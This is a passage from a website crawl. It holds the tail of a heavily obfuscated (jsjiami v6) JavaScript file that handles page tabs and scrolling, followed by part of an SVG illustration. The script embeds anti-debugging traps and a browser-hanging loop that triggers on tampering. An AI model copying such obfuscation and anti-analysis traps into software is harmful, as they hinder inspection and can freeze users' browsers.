_0x1d9fec>=_0x30583f;},'\x7a\x62\x46\x75\x72':function(_0x13d876,_0x19daab){return _0x13d876(_0x19daab);},'\x7a\x41\x7a\x52\x77':_0x4252('‫3f8','\x24\x66\x6e\x4e'),'\x45\x72\x45\x66\x70':_0x4252('‮3f9','\x66\x33\x47\x55'),'\x41\x52\x4d\x61\x41':_0x4252('‫3fa','\x40\x79\x61\x61'),'\x4d\x6b\x68\x46\x4d':function(_0x15cf19,_0x112917){return _0x15cf19!==_0x112917;},'\x67\x54\x4a\x4c\x66':_0x4252('‫3fb','\x75\x6a\x31\x76'),'\x69\x58\x78\x4e\x77':_0x4252('‫3fc','\x37\x26\x56\x35'),'\x4b\x58\x75\x51\x49':function(_0x92213e,_0x557447){return _0x92213e===_0x557447;},'\x74\x56\x5a\x44\x4f':_0x4252('‫3fd','\x37\x26\x56\x35'),'\x74\x66\x61\x6c\x50':function(_0x5defb2,_0x113942){return _0x5defb2!==_0x113942;},'\x6f\x71\x77\x43\x6d':_0x4252('‮3fe','\x5d\x65\x6c\x30'),'\x6d\x67\x74\x43\x6a':_0x4252('‫3ff','\x40\x79\x61\x61'),'\x65\x76\x44\x6d\x43':function(_0x5a0a17,_0x5d24a6){return _0x5a0a17!==_0x5d24a6;},'\x5a\x50\x72\x78\x68':function(_0x56c746,_0x3bfc08){return _0x56c746+_0x3bfc08;},'\x76\x53\x42\x65\x69':function(_0x38f5a8,_0x4763bf){return _0x38f5a8/_0x4763bf;},'\x4b\x42\x6a\x62\x75':_0x4252('‫400','\x5d\x65\x6c\x30'),'\x49\x43\x69\x77\x69':function(_0x5d1d16,_0x4686ea){return _0x5d1d16%_0x4686ea;},'\x68\x43\x74\x57\x63':function(_0x3dca8b,_0x2e1b86){return _0x3dca8b(_0x2e1b86);},'\x43\x75\x53\x44\x76':_0x4252('‮401','\x66\x33\x47\x55'),'\x42\x42\x79\x4e\x73':_0x4252('‫402','\x51\x26\x59\x70'),'\x4d\x4c\x5a\x7a\x53':_0x4252('‫403','\x79\x79\x4a\x39'),'\x6e\x42\x74\x65\x4d':_0x4252('‮404','\x4b\x72\x77\x37'),'\x61\x41\x6b\x49\x75':function(_0xacd258,_0x17160c){return _0xacd258(_0x17160c);}};function _0x49373b(_0x2ef263){var _0x51a60f={'\x6d\x5a\x63\x41\x62':function(_0x25aa67,_0x36f2a6){return _0x1bf3d2[_0x4252('‫405','\x38\x6d\x72\x72')](_0x25aa67,_0x36f2a6);},'\x50\x75\x53\x70\x50':_0x1bf3d2[_0x4252('‫406','\x46\x23\x5b\x69')],'\x6a\x47\x41\x56\x44':function(_0x45da70,_0x9740e4){return _0x1bf3d2[_0x4252('‮407','\x67\x40\x59\x5e')](_0x45da70,_0x9740e4);},'\x4e\x6e\x46\x73\x59':_0x1bf3d2[_0x4252('‫408','\x36\x2a\x47\x59')],'\x56\x48\x4a\x76\x4c':function(_0x12bef8,_0x3170a9){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x12bef8,_0x3170a9);},'\x77\x49\x69\x70\x4d':function(_0x1a266a,_0x209ad6){return _0x1bf3d2[_0x4252('‫40a','\x51\x26\x59\x70')](_0x1a266a,_0x209ad6);},'\x4f\x51\x66\x4c\x48':_0x1bf3d2[_0x4252('‫40b','\x7a\x32\x4e\x32')],'\x63\x6d\x74\x7a\x63':_0x1bf3d2[_0x4252('‫40c','\x29\x4e\x32\x33')],'\x54\x72\x51\x53\x69':function(_0xd76f14,_0x28cd5b){return _0x1bf3d2[_0x4252('‮40d','\x7a\x28\x64\x50')](_0xd76f14,_0x28cd5b);},'\x77\x49\x46\x63\x41':function(_0x333992,_0x4fe001){return _0x1bf3d2[_0x4252('‫40e','\x79\x31\x6b\x71')](_0x333992,_0x4fe001);},'\x63\x4a\x53\x4d\x43':_0x1bf3d2[_0x4252('‮40f','\x4b\x72\x77\x37')],'\x47\x6b\x57\x42\x77':_0x1bf3d2[_0x4252('‮410','\x51\x26\x59\x70')],'\x49\x4f\x4f\x4c\x78':_0x1bf3d2[_0x4252('‫411','\x34\x39\x77\x7a')]};if(_0x1bf3d2[_0x4252('‫412','\x74\x76\x66\x31')](_0x1bf3d2[_0x4252('‫413','\x74\x76\x66\x31')],_0x1bf3d2[_0x4252('‮414','\x74\x76\x66\x31')])){var _0x25bc92='\u202e\u202e';if(_0x1bf3d2[_0x4252('‮415','\x34\x39\x77\x7a')](typeof _0x2ef263,_0x1bf3d2[_0x4252('‮416','\x38\x6d\x72\x72')])&&_0x1bf3d2[_0x4252('‮417','\x24\x66\x6e\x4e')](_0x25bc92,'\u202e\u202e')){if(_0x1bf3d2[_0x4252('‫418','\x31\x64\x6c\x29')](_0x1bf3d2[_0x4252('‫419','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‮41a','\x67\x6f\x26\x72')])){var _0x3bbdc0=function(){var _0x621b9a={'\x6d\x48\x68\x6a\x67':function(_0x348175,_0x3745fc){return _0x1bf3d2[_0x4252('‫41b','\x5e\x2a\x34\x36')](_0x348175,_0x3745fc);},'\x6e\x79\x54\x57\x6f':_0x1bf3d2[_0x4252('‮41c','\x69\x47\x67\x57')],'\x56\x55\x65\x6d\x61':_0x1bf3d2[_0x4252('‮41d','\x52\x68\x54\x71')],'\x59\x61\x4f\x44\x48':function(_0x44f311,_0x3b5ab0){return _0x1bf3d2[_0x4252('‫41e','\x59\x6e\x5b\x49')](_0x44f311,_0x3b5ab0);},'\x57\x5a\x74\x49\x4d':function(_0x2777a2,_0x2c2f82){return _0x1bf3d2[_0x4252('‫41f','\x36\x2a\x47\x59')](_0x2777a2,_0x2c2f82);},'\x77\x5a\x45\x6a\x51':_0x1bf3d2[_0x4252('‮420','\x6f\x54\x4f\x30')],'\x6b\x58\x79\x4b\x76':function(_0x27acc1,_0x42cfe8){return _0x1bf3d2[_0x4252('‮421','\x52\x68\x54\x71')](_0x27acc1,_0x42cfe8);},'\x6b\x68\x42\x4d\x62':_0x1bf3d2[_0x4252('‮422','\x24\x66\x6e\x4e')],'\x59\x67\x49\x6b\x4c':_0x1bf3d2[_0x4252('‮423','\x2a\x47\x57\x23')],'\x57\x6a\x52\x51\x43':_0x1bf3d2[_0x4252('‮424','\x79\x79\x4a\x39')],'\x64\x48\x71\x72\x44':_0x1bf3d2[_0x4252('‫425','\x79\x31\x6b\x71')],'\x42\x74\x61\x6a\x44':_0x1bf3d2[_0x4252('‫426','\x79\x21\x74\x61')],'\x72\x67\x69\x47\x66':function(_0x1d7c44,_0x16c69e){return _0x1bf3d2[_0x4252('‮427','\x56\x2a\x56\x54')](_0x1d7c44,_0x16c69e);},'\x46\x4e\x4e\x77\x74':_0x1bf3d2[_0x4252('‫428','\x55\x54\x59\x5d')],'\x77\x5a\x51\x49\x6f':function(_0x52718c,_0x8990f){return _0x1bf3d2[_0x4252('‫429','\x5a\x56\x5d\x68')](_0x52718c,_0x8990f);},'\x53\x57\x49\x6c\x51':function(_0x100703,_0x2e81e2){return _0x1bf3d2[_0x4252('‫42a','\x56\x2a\x56\x54')](_0x100703,_0x2e81e2);},'\x61\x4b\x47\x74\x74':_0x1bf3d2[_0x4252('‫42b','\x5b\x68\x37\x59')],'\x54\x75\x63\x46\x6c':_0x1bf3d2[_0x4252('‮42c','\x5d\x65\x6c\x30')]};if(_0x1bf3d2[_0x4252('‮42d','\x75\x6a\x31\x76')](_0x1bf3d2[_0x4252('‫42e','\x37\x46\x44\x52')],_0x1bf3d2[_0x4252('‮42f','\x62\x49\x63\x6e')])){_0x51a60f[_0x4252('‫430','\x37\x46\x44\x52')]($,this)[_0x4252('‮431','\x67\x6f\x26\x72')](_0x51a60f[_0x4252('‮432','\x79\x31\x6b\x71')])[_0x4252('‮433','\x74\x76\x66\x31')](function(){if(!_0x621b9a[_0x4252('‮434','\x7a\x28\x64\x50')]($,this)[_0x4252('‫435','\x21\x70\x6d\x33')](_0x621b9a[_0x4252('‮436','\x46\x23\x5b\x69')])){_0x621b9a[_0x4252('‮437','\x71\x58\x62\x44')]($,this)[_0x4252('‮438','\x31\x64\x6c\x29')](_0x621b9a[_0x4252('‮439','\x34\x39\x77\x7a')])[_0x4252('‮43a','\x29\x4e\x32\x33')]()[_0x4252('‫43b','\x23\x36\x6c\x57')](_0x621b9a[_0x4252('‫43c','\x7a\x28\x64\x50')]);_0x621b9a[_0x4252('‫43d','\x23\x36\x6c\x57')]($,el)[_0x4252('‫43e','\x42\x5e\x55\x39')](_0x621b9a[_0x4252('‮43f','\x62\x49\x63\x6e')])['\x65\x71'](_0x621b9a[_0x4252('‫440','\x23\x36\x6c\x57')]($,this)[_0x4252('‫441','\x51\x26\x59\x70')]())[_0x4252('‫442','\x5e\x2a\x34\x36')](_0x621b9a[_0x4252('‮443','\x5e\x50\x63\x31')])[_0x4252('‫444','\x4b\x72\x77\x37')]()[_0x4252('‮445','\x6d\x40\x65\x74')](_0x621b9a[_0x4252('‮446','\x52\x68\x54\x71')]);_0x621b9a[_0x4252('‮447','\x55\x54\x59\x5d')]($,el)[_0x4252('‮448','\x6c\x51\x6d\x4a')](_0x621b9a[_0x4252('‮449','\x7a\x32\x4e\x32')])['\x65\x71'](_0x621b9a[_0x4252('‮44a','\x29\x4e\x32\x33')]($,this)[_0x4252('‫44b','\x74\x76\x66\x31')]())[_0x4252('‮44c','\x5a\x56\x5d\x68')](_0x621b9a[_0x4252('‫44d','\x5a\x56\x5d\x68')])[_0x4252('‮44e','\x4c\x21\x40\x79')]();}_0x621b9a[_0x4252('‮44f','\x78\x74\x56\x56')]($,_0x621b9a[_0x4252('‮450','\x55\x54\x59\x5d')])[_0x4252('‫451','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‫452','\x6e\x25\x5e\x6f')]);_0x621b9a[_0x4252('‮453','\x71\x58\x62\x44')]($,this)[_0x4252('‫454','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮455','\x45\x44\x2a\x6a')])[_0x4252('‮272','\x62\x49\x63\x6e')](_0x621b9a[_0x4252('‫456','\x52\x68\x54\x71')])[_0x4252('‮457','\x6e\x25\x5e\x6f')](_0x621b9a[_0x4252('‫458','\x7a\x32\x4e\x32')])[_0x4252('‮459','\x5b\x68\x37\x59')](_0x621b9a[_0x4252('‮45a','\x7a\x28\x64\x50')]($,this)[_0x4252('‫45b','\x4b\x5a\x52\x23')](_0x621b9a[_0x4252('‮45c','\x75\x6a\x31\x76')]));});}else{(function(_0x37eaa8){var _0x3e1bfa={'\x54\x45\x6a\x70\x72':function(_0x347313,_0x5714f0){return _0x621b9a[_0x4252('‫45d','\x59\x6e\x5b\x49')](_0x347313,_0x5714f0);},'\x4a\x4f\x74\x7a\x53':function(_0x4b8710,_0x544220){return _0x621b9a[_0x4252('‫45e','\x46\x23\x5b\x69')](_0x4b8710,_0x544220);},'\x70\x71\x79\x42\x65':function(_0x32f356,_0x51218f){return _0x621b9a[_0x4252('‫45f','\x67\x40\x59\x5e')](_0x32f356,_0x51218f);},'\x52\x55\x4f\x5a\x65':_0x621b9a[_0x4252('‮460','\x5b\x68\x37\x59')],'\x4f\x72\x77\x4e\x77':_0x621b9a[_0x4252('‮461','\x71\x58\x62\x44')]};return function(_0x37eaa8){return _0x3e1bfa[_0x4252('‮462','\x69\x47\x67\x57')](Function,_0x3e1bfa[_0x4252('‫463','\x66\x33\x47\x55')](_0x3e1bfa[_0x4252('‫464','\x2a\x47\x57\x23')](_0x3e1bfa[_0x4252('‮465','\x23\x5a\x33\x62')],_0x37eaa8),_0x3e1bfa[_0x4252('‫466','\x6e\x25\x5e\x6f')]));}(_0x37eaa8);}(_0x1bf3d2[_0x4252('‫467','\x69\x47\x67\x57')])('\x64\x65'));}};return _0x1bf3d2[_0x4252('‫468','\x51\x26\x59\x70')](_0x3bbdc0);}else{if((_0x1bf3d2[_0x4252('‮469','\x52\x68\x54\x71')](_0x1bf3d2[_0x4252('‫46a','\x75\x6a\x31\x76')]($,e[_0x4252('‫46b','\x59\x6e\x5b\x49')])[_0x4252('‫46c','\x6f\x54\x4f\x30')](_0x1bf3d2[_0x4252('‮46d','\x55\x54\x59\x5d')])[_0x4252('‮46e','\x62\x49\x63\x6e')],0x0)||_0x1bf3d2[_0x4252('‫46f','\x33\x6f\x59\x4f')](_0x1bf3d2[_0x4252('‮470','\x5d\x65\x6c\x30')]($,e[_0x4252('‮471','\x67\x40\x59\x5e')])[_0x4252('‮472','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‫473','\x33\x6f\x59\x4f')])[_0x4252('‫474','\x51\x26\x59\x70')],0x0))&&_0x1bf3d2[_0x4252('‮475','\x34\x39\x77\x7a')](_0x1bf3d2[_0x4252('‮476','\x52\x68\x54\x71')]($,e[_0x4252('‫477','\x74\x76\x66\x31')])[_0x4252('‮478','\x36\x2a\x47\x59')](_0x1bf3d2[_0x4252('‫479','\x5d\x65\x6c\x30')])[_0x4252('‮47a','\x78\x74\x56\x56')],0x0)){_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](_0x1bf3d2[_0x4252('‫47c','\x5a\x56\x5d\x68')]($,e[_0x4252('‮47d','\x46\x23\x5b\x69')])[_0x4252('‮47e','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫47f','\x45\x44\x2a\x6a')])[_0x4252('‮480','\x79\x79\x4a\x39')],0x0);_0x1bf3d2[_0x4252('‫481','\x71\x58\x62\x44')]($,_0x1bf3d2[_0x4252('‫482','\x74\x76\x66\x31')])[_0x4252('‮483','\x79\x21\x74\x61')](_0x1bf3d2[_0x4252('‮484','\x6f\x54\x4f\x30')]);}}}else{if(_0x1bf3d2[_0x4252('‮485','\x76\x40\x74\x65')](_0x1bf3d2[_0x4252('‫486','\x36\x2a\x47\x59')]('',_0x1bf3d2[_0x4252('‮487','\x4b\x72\x77\x37')](_0x2ef263,_0x2ef263))[_0x1bf3d2[_0x4252('‫488','\x23\x5a\x33\x62')]],0x1)||_0x1bf3d2[_0x4252('‫489','\x5e\x2a\x34\x36')](_0x1bf3d2[_0x4252('‮48a','\x29\x4e\x32\x33')](_0x2ef263,0x14),0x0)){(function(_0x51f2c7){var _0x3cac15={'\x49\x45\x76\x45\x6c':function(_0x555ae0,_0x2cbf4a){return _0x1bf3d2[_0x4252('‫48b','\x79\x21\x74\x61')](_0x555ae0,_0x2cbf4a);},'\x49\x6f\x42\x61\x71':_0x1bf3d2[_0x4252('‮48c','\x4f\x4a\x77\x36')],'\x63\x6a\x49\x6f\x59':_0x1bf3d2[_0x4252('‮48d','\x67\x40\x59\x5e')],'\x6e\x59\x49\x44\x4b':function(_0x503e00,_0x44163d,_0x3160af){return _0x1bf3d2[_0x4252('‫48e','\x36\x2a\x47\x59')](_0x503e00,_0x44163d,_0x3160af);},'\x48\x4c\x46\x72\x6f':function(_0x4cd547,_0x37fe43){return _0x1bf3d2[_0x4252('‮48f','\x21\x70\x6d\x33')](_0x4cd547,_0x37fe43);},'\x6b\x4c\x74\x73\x78':_0x1bf3d2[_0x4252('‫490','\x6c\x51\x6d\x4a')],'\x42\x78\x61\x5a\x79':function(_0x2381fb,_0x58e0d8){return _0x1bf3d2[_0x4252('‮409','\x34\x39\x77\x7a')](_0x2381fb,_0x58e0d8);},'\x73\x6c\x45\x63\x66':_0x1bf3d2[_0x4252('‮491','\x40\x79\x61\x61')],'\x74\x7a\x6f\x77\x7a':_0x1bf3d2[_0x4252('‮492','\x76\x40\x74\x65')],'\x78\x4e\x57\x6c\x62':_0x1bf3d2[_0x4252('‫493','\x24\x66\x6e\x4e')]};if(_0x1bf3d2[_0x4252('‫494','\x38\x6d\x72\x72')](_0x1bf3d2[_0x4252('‮495','\x5a\x56\x5d\x68')],_0x1bf3d2[_0x4252('‫496','\x36\x2a\x47\x59')])){return function(_0x51f2c7){var _0x8b22d2={'\x6f\x79\x6f\x44\x52':function(_0x2102c6,_0xabb79a){return _0x3cac15[_0x4252('‫497','\x31\x64\x6c\x29')](_0x2102c6,_0xabb79a);},'\x45\x45\x68\x47\x7a':_0x3cac15[_0x4252('‫498','\x6d\x40\x65\x74')]};if(_0x3cac15[_0x4252('‮499','\x6d\x40\x65\x74')](_0x3cac15[_0x4252('‫49a','\x75\x6a\x31\x76')],_0x3cac15[_0x4252('‫49b','\x7a\x28\x64\x50')])){return _0x3cac15[_0x4252('‫49c','\x5b\x68\x37\x59')](Function,_0x3cac15[_0x4252('‫49d','\x71\x58\x62\x44')](_0x3cac15[_0x4252('‮49e','\x40\x79\x61\x61')](_0x3cac15[_0x4252('‫49f','\x51\x26\x59\x70')],_0x51f2c7),_0x3cac15[_0x4252('‮4a0','\x38\x6d\x72\x72')]));}else{_0x3cac15[_0x4252('‫4a1','\x67\x6f\x26\x72')]($,_0x3cac15[_0x4252('‫4a2','\x38\x6d\x72\x72')])[_0x4252('‫4a3','\x23\x5a\x33\x62')]();_0x3cac15[_0x4252('‫4a4','\x7a\x28\x64\x50')]($,_0x3cac15[_0x4252('‮4a5','\x59\x6e\x5b\x49')])[_0x4252('‫4a6','\x6f\x54\x4f\x30')](text);_0x3cac15[_0x4252('‫4a7','\x71\x58\x62\x44')](setTimeout,function(){_0x8b22d2[_0x4252('‮4a8','\x74\x76\x66\x31')]($,_0x8b22d2[_0x4252('‮4a9','\x67\x40\x59\x5e')])[_0x4252('‫4aa','\x79\x31\x6b\x71')](0x3e8);},0x7d0);}}(_0x51f2c7);}else{that[_0x4252('‮4ab','\x7a\x32\x4e\x32')]=function(_0x107414){var GFolJK=_0x3cac15[_0x4252('‮4ac','\x5a\x56\x5d\x68')][_0x4252('‮4ad','\x79\x79\x4a\x39')]('\x7c'),ZbgCks=0x0;while(!![]){switch(GFolJK[ZbgCks++]){case'\x30':return _0xc16cc;case'\x31':var _0xc16cc={};continue;case'\x32':_0xc16cc[_0x4252('‫4ae','\x59\x6e\x5b\x49')]=_0x107414;continue;case'\x33':_0xc16cc[_0x4252('‫4af','\x79\x21\x74\x61')]=_0x107414;continue;case'\x34':_0xc16cc[_0x4252('‮4b0','\x67\x40\x59\x5e')]=_0x107414;continue;case'\x35':_0xc16cc[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0x107414;continue;case'\x36':_0xc16cc[_0x4252('‫4b1','\x5b\x68\x37\x59')]=_0x107414;continue;case'\x37':_0xc16cc[_0x4252('‮4b2','\x69\x47\x67\x57')]=_0x107414;continue;case'\x38':_0xc16cc[_0x4252('‫4b3','\x75\x6a\x31\x76')]=_0x107414;continue;}break;}}(_00);}}(_0x1bf3d2[_0x4252('‫4b4','\x24\x66\x6e\x4e')])('\x64\x65'));;}else{(function(_0x4476aa){if(_0x1bf3d2[_0x4252('‫4b5','\x4f\x4a\x77\x36')](_0x1bf3d2[_0x4252('‫4b6','\x79\x31\x6b\x71')],_0x1bf3d2[_0x4252('‫4b7','\x40\x79\x61\x61')])){return function(_0x4476aa){if(_0x51a60f[_0x4252('‫4b8','\x4f\x4a\x77\x36')](_0x51a60f[_0x4252('‫4b9','\x79\x31\x6b\x71')],_0x51a60f[_0x4252('‮4ba','\x33\x6f\x59\x4f')])){templateHtml[_0x4252('‫4bb','\x36\x2a\x47\x59')](val);}else{return _0x51a60f[_0x4252('‫4bc','\x6d\x40\x65\x74')](Function,_0x51a60f[_0x4252('‮4bd','\x5e\x50\x63\x31')](_0x51a60f[_0x4252('‫4be','\x78\x74\x56\x56')](_0x51a60f[_0x4252('‫4bf','\x7a\x32\x4e\x32')],_0x4476aa),_0x51a60f[_0x4252('‮4c0','\x40\x79\x61\x61')]));}}(_0x4476aa);}else{let _0x3f1b89=document[_0x4252('‮4c1','\x6e\x25\x5e\x6f')][_0x4252('‮4c2','\x37\x46\x44\x52')]||window[_0x4252('‫4c3','\x5e\x2a\x34\x36')]||document[_0x4252('‮4c4','\x4b\x72\x77\x37')][_0x4252('‫23b','\x56\x2a\x56\x54')];if(_0x51a60f[_0x4252('‫4c5','\x5e\x50\x63\x31')](_0x3f1b89,0x3e8)){_0x51a60f[_0x4252('‫4c6','\x52\x68\x54\x71')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4c8','\x42\x5e\x55\x39')](_0x51a60f[_0x4252('‮4c9','\x37\x46\x44\x52')],_0x51a60f[_0x4252('‮4ca','\x23\x36\x6c\x57')]);}else{_0x51a60f[_0x4252('‫4cb','\x62\x49\x63\x6e')]($,_0x51a60f[_0x4252('‫4c7','\x23\x36\x6c\x57')])[_0x4252('‫4cc','\x79\x79\x4a\x39')]();}}}(_0x1bf3d2[_0x4252('‫4cd','\x56\x2a\x56\x54')])('\x64\x65'));;}}_0x1bf3d2[_0x4252('‮4ce','\x46\x23\x5b\x69')](_0x49373b,++_0x2ef263);}else{var _0x560f82={'\x62\x74\x6f\x48\x4c':function(_0x34a105,_0xd25c4e){return _0x1bf3d2[_0x4252('‫4cf','\x45\x44\x2a\x6a')](_0x34a105,_0xd25c4e);}};function _0x172933(_0x420049,_0x324a34){return _0x560f82[_0x4252('‫4d0','\x29\x4e\x32\x33')](_0x420049,_0x324a34);}var _0x17aa8f=_0x1bf3d2[_0x4252('‫4d1','\x45\x44\x2a\x6a')](_0x172933,_0x1bf3d2[_0x4252('‮4d2','\x75\x6a\x31\x76')],_0x1bf3d2[_0x4252('‫4d3','\x2a\x47\x57\x23')]),_0x576d31='\u202e';if(_0x1bf3d2[_0x4252('‮47b','\x23\x36\x6c\x57')](typeof _0xodR,_0x1bf3d2[_0x4252('‮4d4','\x75\x6a\x31\x76')](_0x172933,_0x1bf3d2[_0x4252('‫4d5','\x36\x2a\x47\x59')],_0x1bf3d2[_0x4252('‫4d6','\x79\x31\x6b\x71')]))&&_0x1bf3d2[_0x4252('‫4d7','\x69\x47\x67\x57')](_0x576d31,'\u202e')||_0x1bf3d2[_0x4252('‮4d8','\x6c\x51\x6d\x4a')](_0x1bf3d2[_0x4252('‮4d9','\x79\x31\x6b\x71')](_0x172933,_0xodR,'\u202e'),_0x1bf3d2[_0x4252('‮4da','\x6e\x25\x5e\x6f')](_0x172933,_0x1bf3d2[_0x4252('‫4db','\x5a\x56\x5d\x68')](_0x172933,_0x1bf3d2[_0x4252('‮4dc','\x79\x31\x6b\x71')](_0x172933,_0x17aa8f,_0x1bf3d2[_0x4252('‮4dd','\x74\x76\x66\x31')]),_0x17aa8f[_0x4252('‫4de','\x4f\x4a\x77\x36')]),'\u202e'))){var _0xfc9bfb=[];while(_0x1bf3d2[_0x4252('‮4df','\x7a\x32\x4e\x32')](_0xfc9bfb[_0x4252('‮46e','\x62\x49\x63\x6e')],-0x1)){_0xfc9bfb[_0x4252('‫4e0','\x4c\x21\x40\x79')](_0x1bf3d2[_0x4252('‮4e1','\x6e\x25\x5e\x6f')](_0xfc9bfb[_0x4252('‮47a','\x78\x74\x56\x56')],0x2));}}_0x1bf3d2[_0x4252('‮4e2','\x74\x76\x66\x31')](_0x30f6ef);}}try{if(_0x1bf3d2[_0x4252('‮4e3','\x56\x2a\x56\x54')](_0x1bf3d2[_0x4252('‫4e4','\x38\x6d\x72\x72')],_0x1bf3d2[_0x4252('‮4e5','\x67\x40\x59\x5e')])){if(_0x564f82){return _0x49373b;}else{if(_0x1bf3d2[_0x4252('‮4e6','\x23\x5a\x33\x62')](_0x1bf3d2[_0x4252('‮4e7','\x67\x40\x59\x5e')],_0x1bf3d2[_0x4252('‮4e8','\x6e\x25\x5e\x6f')])){_0x1bf3d2[_0x4252('‫4e9','\x79\x31\x6b\x71')](_0x49373b,0x0);}else{_0x1bf3d2[_0x4252('‮4ea','\x2a\x47\x57\x23')](_0x30f6ef);}}}else{var _0x5b2868={'\x73\x4b\x69\x72\x55':function(_0xafae95,_0x3552e9){return _0x1bf3d2[_0x4252('‮4eb','\x71\x58\x62\x44')](_0xafae95,_0x3552e9);},'\x69\x6a\x52\x54\x42':function(_0xdcf595,_0x2fa095){return _0x1bf3d2[_0x4252('‫4ec','\x76\x40\x74\x65')](_0xdcf595,_0x2fa095);},'\x6a\x6f\x64\x71\x4a':_0x1bf3d2[_0x4252('‫4ed','\x6f\x54\x4f\x30')],'\x72\x51\x53\x41\x4e':_0x1bf3d2[_0x4252('‫4ee','\x71\x58\x62\x44')]};return function(_0x30005e){return _0x5b2868[_0x4252('‮4ef','\x79\x79\x4a\x39')](Function,_0x5b2868[_0x4252('‫4f0','\x6c\x51\x6d\x4a')](_0x5b2868[_0x4252('‫4f1','\x23\x36\x6c\x57')](_0x5b2868[_0x4252('‮4f2','\x76\x40\x74\x65')],_0x30005e),_0x5b2868[_0x4252('‫4f3','\x37\x46\x44\x52')]));}(a);}}catch(_0x6a4c25){}};_0xodR='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mutedm.com/mxtheme/images/history.svg
body_size: 16174
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="200px" height="188px" viewBox="0 0 200 188" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57 (83077) - https://sketch.com -->
    <title>history</title>
    <desc>Created with Sketch.</desc>
    <g id="页面-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="history" transform="translate(0.000000, -2.718750)" fill-rule="nonzero">
            <path d="M0,157.05375 C0,175.27875 44.7716666,190.05375 100,190.05375 C155.228333,190.05375 200,175.27875 200,157.05375 C200,138.82875 155.228333,124.05375 100,124.05375 C44.7716666,124.05375 0,138.82875 0,157.05375 Z" id="路径" fill="#F8F8F8"></path>
            <path d="M55.47,60.05375 L144.53,60.05375 C145.877949,60.05375 147.13477,60.7344792 147.873333,61.8620834 L173.345,100.73875 C173.771433,101.390154 173.998333,102.151846 173.998333,102.930417 L173.998333,158.05375 C173.998333,160.262889 172.207472,162.05375 169.998333,162.05375 L29.9983333,162.05375 C27.7891944,162.05375 25.9983333,160.262889 25.9983333,158.05375 L25.9983333,102.92875 C25.9983333,102.15018 26.2252341,101.388487 26.6516666,100.737083 L52.125,61.8620834 C52.8635635,60.7344792 54.1203844,60.05375 55.4683334,60.05375 L55.47,60.05375 Z" id="路径" fill="#F7F7F7"></path>
            <path d="M55.47,59.05375 L144.53,59.05375 C146.215152,59.0545562 147.786537,59.9041566 148.71,61.31375 L174.183333,100.18875 C174.716763,101.003598 175,101.956495 175,102.930417 L175,158.05375 C175,160.815174 172.761424,163.05375 170,163.05375 L30,163.05375 C27.2385763,163.05375 25,160.815174 25,158.05375 L25,102.92875 C25,101.955963 25.283859,101.004315 25.8166666,100.190417 L51.2883334,61.3054166 C52.2121206,59.895329 53.7842569,59.0454166 55.47,59.0454166 L55.47,59.05375 Z M55.47,61.05375 C54.46162,61.0570717 53.5223657,61.5667737 52.97,62.4104166 L27.4966666,101.285417 C27.1766089,101.774325 27.006666,102.346064 27.006666,102.930417 L27.006666,158.05375 C27.006666,158.849399 27.3227371,159.612461 27.8853463,160.17507 C28.4479554,160.737679 29.2110171,161.05375 30.006666,161.05375 L170.006666,161.05375 C171.663521,161.05375 173.006666,159.710604 173.006666,158.05375 L173.006666,102.92875 C173.006666,102.345532 172.836103,101.775043 172.516667,101.287083 L147.043333,62.4104166 C146.490968,61.5667737 145.551713,61.0570717 144.543333,61.05375 L55.47,61.05375 Z" id="形状" fill="#DCDFE6"></path>
            <path d="M52,18.0520834 L148,18.0520834 C150.209139,18.0520834 152,19.8429444 152,22.0520834 L152,130.052083 C152,132.261222 150.209139,134.052083 148,134.052083 L52,134.052083 C49.790861,134.052083 48,132.261222 48,130.052083 L48,22.0520834 C48,19.8429444 49.790861,18.0520834 52,18.0520834 Z" id="路径" fill-opacity="0.73" fill="#FFFFFF"></path>
            <path d="M56.0083334,17.05375 L56.0083334,19.05375 L52.0083334,19.05375 L52.0083334,17.05375 L56.0083334,17.05375 Z M64.0083334,17.05375 L64.0083334,19.05375 L60.0083334,19.05375 L60.0083334,17.05375 L64.0083334,17.05375 Z M72.0083334,17.05375 L72.0083334,19.05375 L68.0083334,19.05375 L68.0083334,17.05375 L72.0083334,17.05375 Z M80.0083334,17.05375 L80.0083334,19.05375 L76.0083334,19.05375 L76.0083334,17.05375 L80.0083334,17.05375 Z M88.0083334,17.05375 L88.0083334,19.05375 L84.0083334,19.05375 L84.0083334,17.05375 L88.0083334,17.05375 Z M96.0083334,17.05375 L96.0083334,19.05375 L92.0083334,19.05375 L92.0083334,17.05375 L96.0083334,17.05375 Z M104.008333,17.05375 L104.008333,19.05375 L100.008333,19.05375 L100.008333,17.05375 L104.008333,17.05375 Z M112.008333,17.05375 L112.008333,19.05375 L108.008333,19.05375 L108.008333,17.05375 L112.008333,17.05375 Z M120.008333,17.05375 L120.008333,19.05375 L116.008333,19.05375 L116.008333,17.05375 L120.008333,17.05375 Z M128.008333,17.05375 L128.008333,19.05375 L124.008333,19.05375 L124.008333,17.05375 L128.008333,17.05375 Z M136.008333,17.05375 L136.008333,19.05375 L132.008333,19.05375 L132.008333,17.05375 L136.008333,17.05375 Z M144.008333,17.05375 L144.008333,19.05375 L140.008333,19.05375 L140.008333,17.05375 L144.008333,17.05375 Z M152.341667,19.553749 L150.61,20.553749 C150.074056,19.6254672 149.083555,19.0536581 148.011667,19.053749 L148.011667,17.053749 C149.79914,17.0526039 151.451263,18.0057521 152.345,19.553749 L152.341667,19.553749 Z M153.008333,27.9304166 L151.008333,27.9304166 L151.008333,23.9304166 L153.008333,23.9304166 L153.008333,27.9304166 Z M153.008333,35.9304166 L151.008333,35.9304166 L151.008333,31.9304166 L153.008333,31.9304166 L153.008333,35.9304166 Z M153.008333,43.9304166 L151.008333,43.9304166 L151.008333,39.9304166 L153.008333,39.9304166 L153.008333,43.9304166 Z M153.008333,51.9304166 